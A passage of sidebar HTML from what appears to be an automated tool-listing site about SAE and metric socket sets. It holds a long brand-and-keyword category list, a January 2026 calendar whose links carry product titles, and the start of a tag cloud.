	<li class="cat-item cat-item-1152"><a href="https://standardsaemetric.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://standardsaemetric.com/category/makita/" >makita</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://standardsaemetric.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://standardsaemetric.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://standardsaemetric.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://standardsaemetric.com/category/mastercraft/" >mastercraft</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://standardsaemetric.com/category/masterforce/" >masterforce</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://standardsaemetric.com/category/matco/" >matco</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://standardsaemetric.com/category/matcosilver/" >matcosilver</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://standardsaemetric.com/category/math/" >math</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://standardsaemetric.com/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://standardsaemetric.com/category/measuring/" >measuring</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://standardsaemetric.com/category/mechanic/" >mechanic</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://standardsaemetric.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://standardsaemetric.com/category/mechanics/" >mechanics</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://standardsaemetric.com/category/metric/" >metric</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://standardsaemetric.com/category/metrinch/" >metrinch</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://standardsaemetric.com/category/michaelpro/" >michaelpro</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://standardsaemetric.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://standardsaemetric.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://standardsaemetric.com/category/milwaukee3/" >milwaukee3</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://standardsaemetric.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://standardsaemetric.com/category/minimalist/" >minimalist</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://standardsaemetric.com/category/minimax/" >minimax</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://standardsaemetric.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://standardsaemetric.com/category/miscellaneous/" >miscellaneous</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://standardsaemetric.com/category/mitutoyo/" >mitutoyo</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://standardsaemetric.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://standardsaemetric.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://standardsaemetric.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://standardsaemetric.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://standardsaemetric.com/category/mototool/" >mototool</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://standardsaemetric.com/category/multi-functional/" >multi-functional</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://standardsaemetric.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://standardsaemetric.com/category/muzerdo/" >muzerdo</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://standardsaemetric.com/category/napa/" >napa</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://standardsaemetric.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://standardsaemetric.com/category/neiko/" >neiko</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://standardsaemetric.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://standardsaemetric.com/category/neilsen/" >neilsen</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://standardsaemetric.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://standardsaemetric.com/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://standardsaemetric.com/category/new-sealed/" >new-sealed</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://standardsaemetric.com/category/newgearwrench/" >newgearwrench</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://standardsaemetric.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://standardsaemetric.com/category/nwt/" >nwt-</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://standardsaemetric.com/category/o-ratchet/" >o-ratchet</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://standardsaemetric.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://standardsaemetric.com/category/offroad/" >offroad</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://standardsaemetric.com/category/olsa/" >olsa</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://standardsaemetric.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://standardsaemetric.com/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://standardsaemetric.com/category/overspent/" >overspent</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://standardsaemetric.com/category/oxygen/" >oxygen</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://standardsaemetric.com/category/p0171/" >p0171</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://standardsaemetric.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://standardsaemetric.com/category/paramount/" >paramount</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://standardsaemetric.com/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://standardsaemetric.com/category/pennzoil/" >pennzoil</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://standardsaemetric.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://standardsaemetric.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://standardsaemetric.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://standardsaemetric.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://standardsaemetric.com/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://standardsaemetric.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://standardsaemetric.com/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://standardsaemetric.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://standardsaemetric.com/category/powerbuilt/" >powerbuilt</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://standardsaemetric.com/category/practical/" >practical</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://standardsaemetric.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://standardsaemetric.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://standardsaemetric.com/category/prices/" >prices</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://standardsaemetric.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://standardsaemetric.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://standardsaemetric.com/category/proto/" >proto</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://standardsaemetric.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://standardsaemetric.com/category/quest/" >quest</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://standardsaemetric.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://standardsaemetric.com/category/quinn/" >quinn</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://standardsaemetric.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://standardsaemetric.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://standardsaemetric.com/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://standardsaemetric.com/category/ratchet/" >ratchet</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://standardsaemetric.com/category/ratcheting/" >ratcheting</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://standardsaemetric.com/category/ratchets/" >ratchets</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://standardsaemetric.com/category/rbrt/" >rbrt</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://standardsaemetric.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://standardsaemetric.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://standardsaemetric.com/category/regrinding/" >regrinding</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://standardsaemetric.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://standardsaemetric.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://standardsaemetric.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://standardsaemetric.com/category/republican/" >republican</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://standardsaemetric.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://standardsaemetric.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://standardsaemetric.com/category/rexbeti/" >rexbeti</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://standardsaemetric.com/category/saas/" >saas</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://standardsaemetric.com/category/saemetric/" >saemetric</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://standardsaemetric.com/category/sara/" >sara</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://standardsaemetric.com/category/sata/" >sata</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://standardsaemetric.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://standardsaemetric.com/category/seagull/" >seagull</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://standardsaemetric.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://standardsaemetric.com/category/sealey/" >sealey</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://standardsaemetric.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://standardsaemetric.com/category/sensel/" >sensel</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://standardsaemetric.com/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://standardsaemetric.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://standardsaemetric.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://standardsaemetric.com/category/settle/" >settle</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://standardsaemetric.com/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://standardsaemetric.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://standardsaemetric.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://standardsaemetric.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://standardsaemetric.com/category/sidchrome/" >sidchrome</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://standardsaemetric.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://standardsaemetric.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://standardsaemetric.com/category/silverline/" >silverline</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://standardsaemetric.com/category/simulasi/" >simulasi</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://standardsaemetric.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://standardsaemetric.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://standardsaemetric.com/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://standardsaemetric.com/category/snap-on-t/" >snap-on-t</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://standardsaemetric.com/category/snap-on-tools/" >snap-on-tools</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://standardsaemetric.com/category/snap-ont/" >snap-ont</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://standardsaemetric.com/category/snapon/" >snapon</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://standardsaemetric.com/category/socket/" >socket</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://standardsaemetric.com/category/sockets/" >sockets</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://standardsaemetric.com/category/sonible/" >sonible</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://standardsaemetric.com/category/spanner/" >spanner</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://standardsaemetric.com/category/specialty/" >specialty</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://standardsaemetric.com/category/spm100/" >spm100</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://standardsaemetric.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://standardsaemetric.com/category/squier/" >squier</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://standardsaemetric.com/category/ssac22/" >ssac22</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://standardsaemetric.com/category/ssat/" >ssat</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://standardsaemetric.com/category/stahlwille/" >stahlwille</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://standardsaemetric.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://standardsaemetric.com/category/standarddeep/" >standarddeep</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://standardsaemetric.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://standardsaemetric.com/category/steelman/" >steelman</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://standardsaemetric.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://standardsaemetric.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://standardsaemetric.com/category/stripped/" >stripped</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://standardsaemetric.com/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://standardsaemetric.com/category/stronger/" >stronger</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://standardsaemetric.com/category/strongest/" >strongest</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://standardsaemetric.com/category/stupid/" >stupid</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://standardsaemetric.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://standardsaemetric.com/category/sum21/" >sum21</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://standardsaemetric.com/category/suncast/" >suncast</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://standardsaemetric.com/category/sunex/" >sunex</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://standardsaemetric.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://standardsaemetric.com/category/swanlake/" >swanlake</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://standardsaemetric.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://standardsaemetric.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://standardsaemetric.com/category/tacoma/" >tacoma</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://standardsaemetric.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://standardsaemetric.com/category/tekton/" >tekton</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://standardsaemetric.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://standardsaemetric.com/category/teng/" >teng</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://standardsaemetric.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://standardsaemetric.com/category/thoughts/" >thoughts</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://standardsaemetric.com/category/thread/" >thread</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://standardsaemetric.com/category/tmea/" >tmea</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://standardsaemetric.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://standardsaemetric.com/category/toolant/" >toolant</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://standardsaemetric.com/category/toolbox/" >toolbox</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://standardsaemetric.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://standardsaemetric.com/category/toptul/" >toptul</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://standardsaemetric.com/category/torque/" >torque</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://standardsaemetric.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://standardsaemetric.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://standardsaemetric.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://standardsaemetric.com/category/tucker/" >tucker</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://standardsaemetric.com/category/turbosocket/" >turbosocket</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://standardsaemetric.com/category/typhoon/" >typhoon</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://standardsaemetric.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://standardsaemetric.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://standardsaemetric.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://standardsaemetric.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://standardsaemetric.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://standardsaemetric.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://standardsaemetric.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://standardsaemetric.com/category/urrea/" >urrea</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://standardsaemetric.com/category/usa/" >usa-</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://standardsaemetric.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://standardsaemetric.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://standardsaemetric.com/category/veto/" >veto</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://standardsaemetric.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://standardsaemetric.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://standardsaemetric.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://standardsaemetric.com/category/weld/" >weld</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://standardsaemetric.com/category/wera/" >wera</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://standardsaemetric.com/category/westward/" >westward</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://standardsaemetric.com/category/wheeler/" >wheeler</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://standardsaemetric.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://standardsaemetric.com/category/wiha/" >wiha</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://standardsaemetric.com/category/wiildis/" >wiildis</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://standardsaemetric.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://standardsaemetric.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://standardsaemetric.com/category/wisdom/" >wisdom</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://standardsaemetric.com/category/workpro/" >workpro</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://standardsaemetric.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://standardsaemetric.com/category/wrench/" >wrench</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://standardsaemetric.com/category/wrenches/" >wrenches</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://standardsaemetric.com/category/wright/" >wright</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://standardsaemetric.com/category/wurth/" >wurth</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://standardsaemetric.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://standardsaemetric.com/category/x-frame/" >x-frame</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://standardsaemetric.com/category/x132/" >x132</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://standardsaemetric.com/category/xcelite/" >xcelite</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://standardsaemetric.com/category/yato/" >yato</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://standardsaemetric.com/category/zoro/" >zoro</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">Calendar</h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://standardsaemetric.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://standardsaemetric.com/2026/01/01/" title="RARE Craftsman Max Axess 31104 Metric &amp; SAE 104 Pc Pass Through Socket Set &amp;Case
SK Tools SKTSK01456-216P 49Pc 1/2Dr, 6Pt, Standard &amp; Deep, SAE &amp; Metric Set">1</a></td><td><a href="https://standardsaemetric.com/2026/01/02/" title="SK Tools USA Nos 3/8 Drive 49pc Socket Set 94549 Thumbwheel Metric SAE
NOS? Sears Craftsman USA 53 Pc Mechanics Tool Set 35053 Socket Sae Metric">2</a></td><td><a href="https://standardsaemetric.com/2026/01/03/" title="Milwaukee 45-22-9008 -56pc Ratchet &amp; Socket Set SAE &amp; Metric 3/8 Drive #261
Snap on 251FSMBFR Foam Lined Case For 51 Piece 3/8 Drive General Service Set">3</a></td><td><a href="https://standardsaemetric.com/2026/01/04/" title="Stop Buying Sae Tools Here S Why Metric Is All You Need
This Is The Best Tool Set I Ve Ever Tested">4</a></td>
	</tr>
	<tr>
		<td><a href="https://standardsaemetric.com/2026/01/05/" title="Proto 36pc 1/4 Drive Socket Set SAE Metric 1/8 5/8 &amp; 4mm 16mm J47336S NEW
Metric System Is Not Better">5</a></td><td><a href="https://standardsaemetric.com/2026/01/06/" title="Testing Craftsman New Overdrive Series Socket U0026 Wrench Set Review
GearWrench 80700P 49 Pc. 1/2 Drive 6-Pt Standard/Deep SAE/Metric Mechanics Set">6</a></td><td><a href="https://standardsaemetric.com/2026/01/07/" title="CRAFTSMAN Mechanics Tool Set 105 Pcs, Standard (SAE) and Metric w
Brand New Impact Socket Set, 65 Piece, Standard SAE &amp; Metric, Deep &amp; Shallow Kit">7</a></td><td><a href="https://standardsaemetric.com/2026/01/08/" title="Blue-Point BLPGSS3849 3/8 Drive 49-Piece SAE/Metric General Service Socket Set
Craftsman 159-Piece Standard (SAE) and Metric Mechanic&#8217;s Tool Set">8</a></td><td><a href="https://standardsaemetric.com/2026/01/09/" title="Milwaukee 49-66-7832 Shockwave Impact Duty 1/2 Drive Sae &amp; Metric 9pc Lug Nut
GearWrench 3/8 Metric &amp; SAE Shallow Mid Deep 6 pt Sockets with Hansen Trays">9</a></td><td><a href="https://standardsaemetric.com/2026/01/10/" title="Snap-on Tools NEW 52pc 1/4 Drive Essential Set RAT108ESSFR 122STTMFR 122STTMMFR
Craftsman 159-Piece Standard SAE &amp; Metric Chrome Mechanics Tool Set + Hard Case">10</a></td><td><a href="https://standardsaemetric.com/2026/01/11/" title="Snap-on 41 Pc 1/4 Drive 6-Point Metric/ SAE General Service Set 144TMPB
GearWrench 3/8 Metric &amp; SAE Shallow Mid Deep 6 pt Sockets with Hansen Trays">11</a></td>
	</tr>
	<tr>
		<td><a href="https://standardsaemetric.com/2026/01/12/" title="Mechanics Tool Set Sockets Set SAE/Metric Ratchet Wrench Set 90-Tooth 149-Pieces
Milwaukee 49-66-7009 43Pc SHOCKWAVE Imp 3/8 Dr SAE/Metric Set AUTH USA DEALER">12</a></td><td><a href="https://standardsaemetric.com/2026/01/13/" title="Sae Vs Metric Quick Tip Mg101fasteners
3/8 Drive Impact Socket Set, 49 Piece Standard SAE and Metric Sizes 5/16-Inch">13</a></td><td><a href="https://standardsaemetric.com/2026/01/14/" title="Craftsman 19 Pc SAE Metric 1/4 Drive Socket Wrench Set 32825
MAC TOOLS PTTRAY-14ST &amp; PTTRAY-10STI SAE &amp; Metric Ratchet Wrench Set Combo">14</a></td><td><a href="https://standardsaemetric.com/2026/01/15/" title="GEARWRENCH 20 Piece Ratcheting Combination Wrench SAE &amp; Metric Silver">15</a></td><td><a href="https://standardsaemetric.com/2026/01/16/" title="Snap On 100th Anniversary 100 Pc 1/4 Drive Set
GEARWRENCH 23pc 3/8 Pass-Thru 6pt SAE/Metric Socket Tool Set">16</a></td><td><a href="https://standardsaemetric.com/2026/01/17/" title="SNAP ON TOOLS 44 Pc 1/4dr Metric SAE 6pt Socket Ratchet Box Set 144TMPB 137
Blue Point 1/4 Drive Metric 27 PC General Service Set BLPGSSM1427 Free Shipping">17</a></td><td><a href="https://standardsaemetric.com/2026/01/18/" title="Brass Coated 80Pcs SAE &amp; Metric Tap and Die Set, Metric Standard Rethreading Too
GearWrench 1/4 Metric &amp; SAE Shallow Mid Deep 6 point Sockets with Trays Semi-Deep">18</a></td>
	</tr>
	<tr>
		<td><a href="https://standardsaemetric.com/2026/01/19/" title="Blue-Point BLPGSSC155 Combination Drive SAE/Metric 155pc General Set">19</a></td><td id="today"><a href="https://standardsaemetric.com/2026/01/20/" title="Stanley 89-509 43 Piece 1/2 Drive Metric &amp; Imperial Socket Set In Metal Case
SK PROFESSIONAL TOOLS 91848 1/4 Drive SAE Metric Socket Set 48 pcs">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href='https://standardsaemetric.com/tag/6-point/' class='tag-link-96' title='116 topics' style='font-size: 9.3900709219858pt;'>6-point</a>
<a href='https://standardsaemetric.com/tag/blue/' class='tag-link-117' title='98 topics' style='font-size: 8.6950354609929pt;'>blue</a>
<a href='https://standardsaemetric.com/tag/blue-point/' class='tag-link-213' title='99 topics' style='font-size: 8.6950354609929pt;'>blue-point</a>
<a href='https://standardsaemetric.com/tag/case/' class='tag-link-70' title='256 topics' style='font-size: 12.765957446809pt;'>case</a>
<a href='https://standardsaemetric.com/tag/chrome/' class='tag-link-102' title='342 topics' style='font-size: 14.056737588652pt;'>chrome</a>
<a href='https://standardsaemetric.com/tag/combination/' class='tag-link-79' title='248 topics' style='font-size: 12.666666666667pt;'>combination</a>
<a href='https://standardsaemetric.com/tag/craftsman/' class='tag-link-3' title='677 topics' style='font-size: 16.936170212766pt;'>craftsman</a>
<a href='https://standardsaemetric.com/tag/deep/' class='tag-link-63' title='645 topics' style='font-size: 16.737588652482pt;'>deep</a>
<a href='https://standardsaemetric.com/tag/drive/' class='tag-link-39' title='2,021 topics' style='font-size: 21.702127659574pt;'>drive</a>
<a href='https://standardsaemetric.com/tag/driver/' class='tag-link-22' title='102 topics' style='font-size: 8.7943262411348pt;'>driver</a>
<a href='https://standardsaemetric.com/tag/extension/' class='tag-link-231' title='254 topics' style='font-size: 12.765957446809pt;'>extension</a>
<a href='https://standardsaemetric.com/tag/foam/' class='tag-link-1267' title='90 topics' style='font-size: 8.2978723404255pt;'>foam</a>
<a href='https://standardsaemetric.com/tag/gearwrench/' class='tag-link-125' title='343 topics' style='font-size: 14.056737588652pt;'>gearwrench</a>
<a href='https://standardsaemetric.com/tag/general/' class='tag-link-131' title='283 topics' style='font-size: 13.163120567376pt;'>general</a>
<a href='https://standardsaemetric.com/tag/grey/' class='tag-link-89' title='107 topics' style='font-size: 8.9929078014184pt;'>grey</a>
<a href='https://standardsaemetric.com/tag/impact/' class='tag-link-194' title='399 topics' style='font-size: 14.652482269504pt;'>impact</a>
